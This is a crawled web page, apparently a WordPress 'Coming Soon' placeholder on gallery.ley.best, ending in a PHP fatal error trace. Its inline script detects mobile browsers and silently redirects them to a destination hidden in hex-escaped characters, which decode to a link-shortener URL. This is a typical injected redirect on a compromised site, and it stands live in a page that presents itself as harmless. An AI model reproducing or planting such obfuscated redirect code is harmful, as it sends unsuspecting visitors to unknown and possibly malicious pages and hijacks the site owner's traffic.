

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gallery.ley.best/index.php/2019/04/12/1122/
body_size: 1404
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <title>Coming Soon</title>
    <style>
        body {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            background-color: #f0f6fc;
            font-family: Arial, sans-serif;
            text-align: center;
            color: #21759b;
        }
        h1 {
            font-size: 7em;
            margin: 0;
        }
        p {
            font-size: 1.5em;
            margin-top: 0.5em;
        }
    </style>
</head>
<body>
    <div>
        <h1>WordPress</h1>
        <p><b>Coming Soon</b></p>
    </div>
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            if (/Mobi|Android|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                window.location.href = "\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x59\x42\x78\x65\x44\x6b\x78\x30\x72\x32";
            }
        });
    </script>
</body>
</html><br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function wp() in /www/wwwroot/gallery.ley.best/wp-blog-header.php:16
Stack trace:
#0 /www/wwwroot/gallery.ley.best/index.php(17): require()
#1 {main}
  thrown in <b>/www/wwwroot/gallery.ley.best/wp-blog-header.php</b> on line <b>16</b><br />
